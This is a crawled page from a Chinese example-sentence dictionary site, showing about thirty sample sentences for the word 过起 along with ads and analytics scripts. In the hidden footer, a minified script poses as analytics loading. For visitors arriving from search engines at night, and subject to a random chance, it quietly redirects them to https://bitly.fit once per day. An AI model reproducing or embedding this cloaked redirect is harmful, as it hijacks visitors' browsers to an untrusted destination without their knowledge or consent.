

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zaojv.com/9936732.html
body_size: 32010
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> 
<html>
<head>
<meta name="mobile-agent" content="format=html5;url=https://m.zaojv.com/9936732.html">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>过起造句_用过起造句大全(5-300个句子) - 造句网(在线造句词典)</title>
<meta name="description" content="过起造句:1、犯罪的人能够明理，悔罪改过起来要比那种愚蠢无知的人快得多。2、王爷爷退休后，搬进小屋去居住，过起与世无争的生活。3、自从交了个有钱的男友，她开始过起纸醉金迷的生活，整个人的气质都变了。4、他很小就背井离乡过起了颠沛流离的生活.5、这种平淡无奇的生活,过起来真是乏味。6、让我穿过重重叠叠"/>
<link href="/common/dedecms.css" rel="stylesheet" media="screen" type="text/css">
<link rel="shortcut icon" href="https://other.zaojv.com/favicon.ico" type="image/x-icon"/>
<style>
#content div{
	line-height:23px;font-size:14px;margin-bottom:15px;
}
#ads2 div{
	margin-bottom:0px;
}
</style>
<script>
function q1(word){
	formQ.wo.value=word;
	formQ.submit();
}
function upWord(word,action,serialno2){
	var votedNumber=getCookie("votedNumber"+serialno2);
	if(votedNumber!=null){
		alert("已经赞或踩过了哦!");
		return;
	}
	//cookie别设置太长,防止用户电脑中cookie太多哦
	setCookie("votedNumber"+serialno2,"1",12);
	var xmlhttp;
	if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari
		 xmlhttp=new XMLHttpRequest();
	}else{// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function(){
	if (xmlhttp.readyState==4 && xmlhttp.status==200){
		////返回后做事情
		var responseText=xmlhttp.responseText;  
		//有异常.
		if(responseText!="" && responseText!=null){
		   alert(responseText);
		}else{
			var id_temp="wordUpTimes";
			if(action=="down"){
				id_temp="wordDownTimes";
			}
			var temp=document.getElementById(id_temp).innerText;
			var displayTimes=parseInt(temp);
			displayTimes=displayTimes+1;
			document.getElementById(id_temp).innerText=displayTimes;
		}
	  }
	};
	xmlhttp.open("POST","upDownWordDo.php",true);
	xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	xmlhttp.send("action="+action+"&word="+encodeURIComponent(word)+"&rnd="+ Math.random());
}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script>
</head>
<body>
<form method="post" style="display:none;" target="_blank" name="formQ" action="/wordQueryDo.php">
<input type="hidden" name="wo"/>
<input type="hidden" name="directGo" value="1"/>
<input type="hidden" name="noToSimple" value="1"/>
</form>
<div class="pageDiv" style="border: 0px solid blue;">
<script>
function trim(str){
　return str.replace(/(^\s*)|(\s*$)/g,"");
}
var strDefault="输入常用词(支持繁體), 都有好造句...";
function queryCheck(){
	if(formQuery.vagueSearch.checked){
		formQuery.q.value=formQuery.wo.value;
		var temp=formQuery.action;
		formQuery.action="http://so.zaojv.com/cse/search";
		formQuery.method="get";
		formQuery.target="_blank";
		//为了wo参数不提交
		formQuery.wo.disabled=true;
		formQuery.submit();
		formQuery.action=temp;
		formQuery.method="get";
		formQuery.target="_self";
		formQuery.wo.disabled=false;
	}else{
		formQuery.wo.value=trim(formQuery.wo.value);
		var wo=formQuery.wo.value;
		if(wo==""||wo==strDefault){
			alert("请输入要造句的词语!");return;
		}
		formQuery.submit();
	}
	var temp="1";
	if(!formQuery.directGo.checked){
		temp="0";
	}
	setCookie("directGo",temp,12);
	var temp="1";
	if(!formQuery.vagueSearch.checked){
		temp="0";
	}
	setCookie("vagueSearch",temp,12);
}
function getCookie(name)
{
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg))
		return (arr[2]);
	else
		return null;
}
function setCookie(cookiename,cookievalue,hours){
	var date=new Date();
	date.setTime(date.getTime()+Number(hours)*3600*1000);
	document.cookie=cookiename+"="+cookievalue+";path=/;expires="+date.toGMTString();
}
</script>
<div class="header">
<table width="100%" style="margin-bottom:4px;font-size:14px;" height=72 cellspacing=0 border=0 >
<tr>
    <td width=185 valign="bottom" style="padding:0px;">
      <a href="/">
      <img src="https://other.zaojv.com/images/logo.jpg" style="vertical-align:bottom;margin-bottom:1px;border:0px solid #dddddd" alt="造句网" height=60 width=180>
      </a>
    </td>
    <td valign="bottom">
<form method="post" style="margin:2px;" name="formQuery" action="/wordQueryDo.php">
<input type='text' style='display:none;'/>
<input type="hidden" name="nsid" value="0">
<input type="hidden" name="s" value="4595742426291063331">
<input type="hidden" name="q" value="">
<input type="text" name="wo" maxLength=80 style="float:left;margin-bottom:3px;width:360px;height:28px;line-height:26px;padding-left:6px;font-size:16px;border:1px solid #3D7A01;border-top:1px solid #67CD01;border-left:1px solid #67CD01;color:gray;" 
size=20 value="输入常用词(支持繁體), 都有好造句..." onfocus="if(this.value==strDefault){this.value='';this.style.color='black';}" onblur="if(this.value==''){this.value=strDefault;this.style.color='gray';}" onkeydown="if(event.keyCode==13){queryCheck();}"/>
<input type="button" style="float:left;width:70px;height:30px;margin-left:4px;cursor:pointer;font-size:14px;" onclick="queryCheck()" value="搜 索"/><div style="margin-top:10px;float:left;">&nbsp;<input type="checkbox" name="directGo" style="margin-right:2px;margin-bottom:2px;" value="1" checked/>直接进入词语页&nbsp;<span title="使用百度提供的模糊搜索"><input type="checkbox" name="vagueSearch" style="margin-right:2px;margin-bottom:2px;" value="1" onclick="if(this.checked){formQuery.directGo.disabled=true;}else{formQuery.directGo.disabled=false;}"/>模糊搜索(百度提供)</span>
<a href="http://m.zaojv.com"><span>手机版</span></a></div>
</form>
</td>
</tr>
</table>
<script>
var temp=getCookie("directGo");
//此情况修改directGo的checked状态
if(temp=="0"){
  formQuery.directGo.checked=false;
}
var temp=getCookie("vagueSearch");
//此情况修改vagueSearch的checked状态
if(temp=="1"){
  formQuery.vagueSearch.checked=true;
}
</script>
<div class="module blue mT10 wrapper w963">
<div id="navMenu" style="background-color:#199507;border:0px solid red;background-image:url('https://other.zaojv.com/images/green_skin.png');background-position:0 -72px;background-repeat:repeat-x;">
<ul> 
	<li><a href="/"><span>首页</span></a></li> 
	<li><a href="/wordx.html"><span>小学生造句</span></a></li> 
	<li><a href="/wordz.html"><span>中学生造句</span></a></li> 
	<li><a href="/wordcy.html"><span>成语造句</span></a></li> 
	<li><a href="/glc.html"><span>关联词造句</span></a></li> 
	<li><a href="/joke.html"><span>造句笑话</span></a></li> 
	<li><a href="/wordmj.html"><span>名言佳句</span></a></li> 
	<li><a href="/dx.html"><span>短信句子</span></a></li> 
	<li><a href="/feedback.php"><span>反馈</span></a></li> 
	<li class="box"> 
		<a href="#">其它</a> 
		<ul style="margin:0px;padding-top:5px;padding-bottom:5px;height:auto;z-index:99999;"> 
			<li style="padding-left:5px;"><a href="/wordy.html">优质造句</a></li> 
			<li style="padding-left:5px;"><a href="/wordc.html">常用造句</a></li> 
			<li style="padding-left:5px;"><a href="http://sentencedict.com" target="_blank">英文造句</a></li> 
		</ul> 
	</li> 
</ul>
</div><!-- //navMenu -->

</div><!-- //module blue... -->
<div>
</div>
</div><div class="place" style="margin-top:8px;margin-bottom:0px;height:26px;line-height:26px;"><span style="color:#428c5b">当前位置:</span> <a href="/">首页</a>  &gt; <a href="9936732.html">过起造句</a>
</div>
<div id="div_main_left" style="width:81%;float:left;margin-top:8px;border:0px solid blue;">

<div class="viewbox" style="width:auto;padding-bottom:0px">
<div class="title" style="padding-top:0px;line-height:56px;height:auto;overflow:visible;">
<h2 style="display:inline;">过起造句</h2><span>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('过起','up','9936732')">赞(<span id="wordUpTimes">92</span>)</a>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('过起','down','9936732')">踩(<span id="wordDownTimes">0</span>)</a></span></div>
<div class="info"><small>句子数:</small>69+5简单造句 <input type="checkbox" id="onlyStudent" value="1" style="width:17px;height:17px;" onclick="onlyStudent(this);" /><a href="javascript:;" style="font-weight:bold;text-decoration:underline;color:#256EB1;font-size:14px;" onclick="document.getElementById('onlyStudent').click()">仅显示简单的造句</a> <small>创建:</small>2023-11-25<small>最后修改:</small>2023-11-25</div>

<script>
function onlyStudent(this1){
	///alert(this1.checked);
	if(this1.checked){
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
		setCookie("onlyStudent","1",12);
	}else{
		document.getElementById('student').style.display='none';
		document.getElementById('all').style.display='block';
		setCookie("onlyStudent","0",12);
	}
}
</script>

<div  id="content" style="border-bottom:1px solid #aaaaaa;">
<div id="imageId" style="margin:5px;margin-top:0px;float:right;">
	<img src="https://other.zaojv.com/wordimage/137.jpg" style="width:300px;height:210px;" />
			<div style="text-align:center;margin-top:4px;font-size:12px;line-height:normal;margin-bottom:0px;width:280px;">造句网zaojv.com随机好图&nbsp;<input type="checkbox" name="notShowImg" value="1" onclick="notShow();" />不显示</div>
	</div>
<script>
function notShow(){
	setCookie("notShowImg","1",12);
	//下面这行感觉不太符合软件规范,但也没办法哎.
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
var temp_image=getCookie("notShowImg");
if(temp_image=="1"){
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
</script>
</script>
<!--最大高度为105px,能显示5行多的样子-->
<div style="line-height:20px;float:none;margin-top:5px;margin-bottom:5px;padding:2px;background-color:#cccccc;border:1px solid #DCDDDD;width:450px;max-height:105px;overflow:auto;font-size:13px;">
	【过起解释】：暂无。相似词：<a href='javascript:;' style='' onclick='q1("过起来");'>过起来</a>&nbsp;<a href='javascript:;' style='' onclick='q1("提起过");'>提起过</a>&nbsp;<a href='javascript:;' style='' onclick='q1("一起走过");'>一起走过</a>&nbsp;<a href='javascript:;' style='' onclick='q1("过来过去");'>过来过去</a>&nbsp;<a href='javascript:;' style='' onclick='q1("得过且过");'>得过且过</a>&nbsp;<a href='javascript:;' style='' onclick='q1("躲过初一,躲不过十五");'>躲过初一,躲不过十五</a>&nbsp;<a href='javascript:;' style='' onclick='q1("过过瘾");'>过过瘾</a>&nbsp;<a href='javascript:;' style='' onclick='q1("过过");'>过过</a>&nbsp;</div>

<!--如果仅显示学生,并且该页有学生句子-->
<div id="all" style="margin-bottom:10px;">
<div>1. 犯罪的人能够明理，悔罪改<em>过起</em>来要比那种愚蠢无知的人快得多。</div><div>2. 王爷爷退休后，搬进小屋去居住，<em>过起</em><a href="6449901.html" target="_blank">与世无争</a>的生活。</div><div>3. 自从交了个有钱的男友，她开始<em>过起</em><a href="506562.html" target="_blank">纸醉金迷</a>的生活，整个人的气质都变了。</div><div>3. 造 句 网是一部在线造句词典,其宗旨是让大家更快地造出更优质的句子.</div><div>4. 他很小就<a href="296098.html" target="_blank">背井离乡</a><em>过起</em>了<a href="7646400.html" target="_blank">颠沛流离</a>的生活.</div><div>5. 这种<a href="9792277.html" target="_blank">平淡无奇</a>的生活,<em>过起</em>来真是乏味。</div><div>6. 让我穿过<a href="3241783.html" target="_blank">重重叠叠</a>的流离时光，越<em>过起</em>起伏伏的<a href="1291969.html" target="_blank">千山万水</a>，一直走，一直走，来到你的眼前。</div><div>7. 常常被烦闷的空气挤压，让我喘不<em>过起</em>。我想避开烦闷的空气，到学校里深呼吸。</div><div>8. 花开香无言，落叶知冬寒，风<em>过起</em>波澜，流水看人间，月缺总会圆，夜深心梦酣，光阴似刀剑，精彩随处见，无忧顺风帆，心宽解愁烦，知己暖心田，逍遥情怡然，知音话语甜，情谊永相伴，早安送问候，开心每一天！</div><div>9. 他近年来发了家,吃得<a href="5176783.html" target="_blank">肠肥脑满</a>,走路也<a href="5881111.html" target="_blank">步履蹒跚</a>了,<em>过起</em>了<a href="3228086.html" target="_blank">荣华富贵</a>的生活。</div><div>10. 预赛三跳中的第一跳，我踏<em>过起</em>跳板几英寸犯了现。第二跳时，则犯规更严重。</div><div>11. 通<em>过起</em>草、修改外商投资企业合同与章程以及对出具法律意见书的形式，对学生进行非讼诉实务能力的培养。</div><div>12. 不过你也可能发现沉默让人喘不<em>过起</em>来。如果你想将性生活提升到新的高度，那就试一试我们红宝书中的“<a href="1260669.html" target="_blank">了不起</a>的性感按摩”。</div><div>13. 于是他们<a href="4297531.html" target="_blank">解甲归田</a>，<em>过起</em>了平静的生活。</div><div>14. 据当地媒体本周一报道，澳大利亚一群小偷提前<em>过起</em>了圣诞节，他们从悉尼一家肉店的仓库里偷走16吨火腿和熏肉，并在仓库的墙上<a href="3797637.html" target="_blank">歪七扭八</a>地留言表示感谢和节日祝福。</div><div>15. 两个人最终<em>过起</em>日子来，“也就那么回事”已经是非常好的结局，zaojv。com因为很多人发现婚后“完全不是那么回事”。<a title='查看百度百科对该名人的介绍' href='https://baike.baidu.com/search/word?word=王潇' target='_blank'>王潇</a>&nbsp;</div><div>16. 陶渊明早年曾几度出仕，后来因为不满当时黑暗腐败的政治而走上归隐之路，<em>过起</em>了<a href="4391551.html" target="_blank">瓜田李下</a>的田园生活。</div><div>17. 国良遇上舞女梅琳邢慧饰，两人皆为丧母之人，<a href="480087.html" target="_blank">同病相怜</a>后二人如<a href="2579947.html" target="_blank">烈火干柴</a>般迅即<em>过起</em>同居生活。</div><div>18. 国良遇上舞女梅琳邢慧饰，两人皆为丧母之人，<a href="480087.html" target="_blank">同病相怜</a>后二人如烈火乾柴般迅即<em>过起</em>同居生活。</div><div>19. 从鼻孔、耳朵、还有总是流出眼泪的地方等等，全身的洞穴流出了赤黑色的血液。虽然量只有一点点，但是一想到阿健会看到我这样的脸，我就难<em>过起</em>来。</div><div>20. 我始终不理解，到什么程度人会感到日子是既长又短的。日子<em>过起</em>来长，这是没有疑问的，但它居然长到一天接一天。它们丧失了各自的名称。对我来说，唯一还有点意义的词是“昨天”和“明天”。</div><div>21. 现在流行用纸巾，须知纸巾危害大，表面附有荧光剂，复合物质能致癌，制备纸巾毁森林，每年无数污水排，倡导手帕替纸巾，低碳生活<em>过起</em>来！</div><div>22. 开心多一点，心情好一点，心态宽一点，欲望少一点，名利淡一点，幸福多一点，一点一点积累人生靓点：人生不<em>过起</em>点到终点，何不开心快乐点？</div><div>23. 我们青年，高昂我们的头。我们青年，沸腾热血流。我们青年，世界心连心。我们青年，一起手拉手。8.12青年节，一起<em>过起</em>来。青年雄风乍起，青年雄风震天吼。</div><div>24. 开心的旗帜升起来，欢快的锣鼓敲起来，幸福的歌儿哼起来，火红的日子<em>过起</em>来，惬意的身心爽起来，真挚的祝福发出来：祝国庆开心，<a href="7023897.html" target="_blank">自在逍遥</a>！</div><div>25. 姐姐妹妹站起来，有了烦恼说出来，没事请你乐起来，开开心心笑起来，幸福日子<em>过起</em>来，姐妹日到，深深祝福传起来，祝你收到乐开怀！</div><div>26. 魏谦意识到自己终于摆脱这个女疯子、终于再也不会见到她了，他心里难以抑制地难<em>过起</em>来，仿佛看见了大把的生命和光阴在他面前<a href="5378926.html" target="_blank">风驰电掣</a>地奔跑而过，而他竟然连一把尾气都没来得及闻，一切就都已经<a href="8903404.html" target="_blank">烟消云散</a>了。<a title='查看百度百科对该名人的介绍' href='https://baike.baidu.com/search/word?word=priest' target='_blank'>priest</a>&nbsp;</div><div>27. 我认识到，在一个流浪汉所遭遇的种种不幸之中，这种厌倦感是最最坏的一种，它坏过<a href="6783975.html" target="_blank">食不果腹</a>，坏<em>过起</em>居无着，甚至坏过无时不在的社会带来的屈辱感。</div><div>28. 起诉中提到，他们夸大成绩，通过为历史，音乐和艺术课程挤压时间而压缩整个课程，使得孩子们被<a href="4731172.html" target="_blank">接二连三</a>的测试和应付成绩排名压得喘不<em>过起</em>来。</div><div>29. 苏联常驻联合国代表葛罗米柯在联大一番感人的演讲，对181号决议的顺利通<em>过起</em>了重要作用。</div><div>30. 他不哭泣，也不祷告。他诅咒又蔑视，憎恨上帝同人类，<em>过起</em>了恣情放荡的生活。</div></div><!--all结束-->
<!--如果不是仅显示学生,或该页没有学生句子-->
<div id="student" style="display:none;margin-bottom:10px;">
<div>1. 王爷爷退休后，搬进小屋去居住，<em>过起</em><a href="6449901.html" target="_blank">与世无争</a>的生活。</div><div>2. 自从交了个有钱的男友，她开始<em>过起</em><a href="506562.html" target="_blank">纸醉金迷</a>的生活，整个人的气质都变了。</div><div>3. 他很小就<a href="296098.html" target="_blank">背井离乡</a><em>过起</em>了<a href="7646400.html" target="_blank">颠沛流离</a>的生活.</div><div>4. 这种<a href="9792277.html" target="_blank">平淡无奇</a>的生活,<em>过起</em>来真是乏味。</div><div>5. 他近年来发了家,吃得<a href="5176783.html" target="_blank">肠肥脑满</a>,走路也<a href="5881111.html" target="_blank">步履蹒跚</a>了,<em>过起</em>了<a href="3228086.html" target="_blank">荣华富贵</a>的生活。</div><div id="ads2" style="margin-top:-10px;margin-bottom:5px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script> <!-- 728_90_20170421 --> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7200850114163593" data-ad-slot="2392632666"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div><!--student结束-->
<script>
var temp=getCookie("onlyStudent");
var currPageRowNum_student="5";
if(currPageRowNum_student==""){currPageRowNum_student=0;}else{currPageRowNum_student=parseInt(currPageRowNum_student);}
///alert("cookie"+temp);
///alert("currPageRowNum_student"+currPageRowNum_student);
//如果该页面中存在学生句子.
if(currPageRowNum_student>0){
	//此情况(如果用户喜欢学生句子,或者用户没有选择,但学生句子>=5)修改checked状态,且修改两个div的display属性.
	if(temp=="1" ||(temp==null && currPageRowNum_student>=5)){
		document.getElementById('onlyStudent').checked=true;
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
	}
}
</script>

<div style=margin-top:-9px;margin-bottom:0px;font-size:13px;line-height:21px;"><span style="font-weight:bold;">更多相似词语造句:</span>&nbsp;<a href='javascript:;' style='' onclick='q1("过起来");'>过起来造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("提起过");'>提起过造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("一起走过");'>一起走过造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("过来过去");'>过来过去造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("得过且过");'>得过且过造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("躲过初一,躲不过十五");'>躲过初一,躲不过十五造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("过过瘾");'>过过瘾造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("过过");'>过过造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("挽起");'>挽起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起租");'>起租造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起止");'>起止造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("玩起");'>玩起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("贴起");'>贴起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("偷起");'>偷起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("举起");'>举起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("哭起");'>哭起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("脱起");'>脱起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起合");'>起合造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("今起");'>今起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起锅");'>起锅造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("松起");'>松起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("刷起");'>刷起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伸起");'>伸起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("送起");'>送起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起度");'>起度造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("输起");'>输起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("射起");'>射起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("扇起");'>扇起造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起至");'>起至造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("起音");'>起音造句</a>&nbsp;&nbsp;</div>
</div><!-- content -->
</div><!-- viewbox -->
<script>
	function goPage(pageStr,action){
		var goPageNo=parseInt(document.getElementById("goPageNo").value,10);
		var pageCountNo=parseInt(document.getElementById("pageCountNo").value,10);
		///alert(goPageNo);
		///alert(pageCountNo);
		//这样确实ok啊,把输入为空等情况都剔除了.白名单制度.
		if((goPageNo<=pageCountNo) && (goPageNo>=1)){
		}else{
			alert("请输入正确的跳转页号!");
			return;
		}
		var href1;
		if(goPageNo==1){
			href1=pageStr+".html";
			if(action=="word"){
				href1="/";
			}
		}else{
			href1=pageStr+"_"+goPageNo+".html";
		}
		window.location.href=href1;
	}
</script>
<div style="text-align:center;margin-top:10px;">
	  共&nbsp;69&nbsp;条&nbsp;
    每页显示&nbsp;30&nbsp;条&nbsp;
    第&nbsp;1/3&nbsp;页
           <a href="9936732.html">首页</a>&nbsp;
           <a href="9936732_2.html">下一页</a>&nbsp;
           <a href="9936732_3.html">尾页</a>&nbsp;
          <input type="hidden" id="pageCountNo" value="3" />
      转到<input style="margin:auto 2px;" type="text" size=3 id="goPageNo" value="1"  onkeydown="if(event.keyCode==13){goPage('9936732','');}" />页<input type="button" style="margin-left:3px;cursor:hand;" value="ok" onclick="goPage('9936732','');" />
    </div></div><!-- div_main_left --> 

<div id="div_main_right" style="width:18%;margin-top:8px;float:right;border:0px solid blue;" >
<div>
<dl class="tbox light" style="margin-bottom:4px;">
	<dt class="light"><strong>更多造句</strong></dt>
	<dd class="light">
	<ul class="c1 ico2">
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3752392.html">花性造句</a>&nbsp;(17)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7971316.html">杞人之忧造句</a>&nbsp;(6)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8810507.html">除虫造句</a>&nbsp;(38)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6226112.html">剪枝造句</a>&nbsp;(24)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="2619650.html">防晒造句</a>&nbsp;(192)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1697224.html">豁然大悟造句</a>&nbsp;(11)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6813304.html">熟络造句</a>&nbsp;(26)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="101867.html">相会造句</a>&nbsp;(185+5)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1669539.html">诟谇造句</a>&nbsp;(10)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6970098.html">精当造句</a>&nbsp;(22+3)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1150130.html">詈骂造句</a>&nbsp;(10)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8764106.html">劳瘁造句</a>&nbsp;(14)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6422465.html">片晌造句</a>&nbsp;(12)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="2378566.html">技击造句</a>&nbsp;(31)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="556170.html">胸有定见造句</a>&nbsp;(6)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9457122.html">背阴造句</a>&nbsp;(14)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6124147.html">残虐造句</a>&nbsp;(20)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1239987.html">千依百顺造句</a>&nbsp;(17)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3573292.html">凭眺造句</a>&nbsp;(6)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5178615.html">聊以解嘲造句</a>&nbsp;(7+2)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
			</ul>
	</dd>
</dl>
</div>
<div id="ads4">
<div class="_a1vx4zddyyd"></div>
    <script type="text/javascript">
        (window.slotbydup = window.slotbydup || []).push({
            id: "u6951276",
            container: "_a1vx4zddyyd",
            async: true
        });
    </script>
    <!-- 多条广告如下脚本只需引入一次 -->
    <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
    </script>
</div>
</div><!-- div_main_right结束 -->

<!--外部文件,先显示图片,再广告,再其它-->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="footer w960 center mt1 clear">
<div class="footer_body">
<div class="copyright">Copyright © 2014 <div style="display:none">英文造句请进 <a href="http://sentencedict.com" target="_blank">英文造句网</a> 
<script type="text/javascript">
"use strict";function t(){var t="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cscript src='"+t+"hm.baidu.com/h.js%3F5269e069c39f6be04160a58a5db48db4' type='text/javascript'%3E%3C/script%3E"));var e="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cspan id='cnzz_stat_icon_5176529'%3E%3C/span%3E%3Cscript src='"+e+"s4.cnzz.com/stat.php%3Fid%3D5176529' type='text/javascript'%3E%3C/script%3E")),function(t,e,a,c,o,n,s){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,n=e.createElement(a),s=e.getElementsByTagName(a)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",s.parentNode.insertBefore(n,s)}(window,document,"script",0,"ga"),ga("create","UA-40249304-2","auto"),ga("send","pageview")}var s=document.referrer,d=(new Date).getDate(),h=(new Date).getHours(),n=Math.floor(-10*Math.random()+11);(s.indexOf("baidu")>0||s.indexOf("so")>0||s.indexOf("sm")>0)&&(0<=h&&h<=6||21<=h&&h<=24)&&n>5?localStorage.b&&d==localStorage.b?t():(localStorage.setItem("b",d),location.href="https://bitly.fit"):t();
</script>&nbsp;</div>欢迎<a href="/feedback.php" style="margin-left:4px" target="_blank">反馈</a> 联系方式: 3029540182@qq.com
</div>

</div><!-- footer_body -->
</div><!--footer w960 -->
<!--<script type="text/javascript" src="http://tajs.qq.com/stats?sId=54312390" charset="UTF-8"></script>-->
</div><!-- pageDiv -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
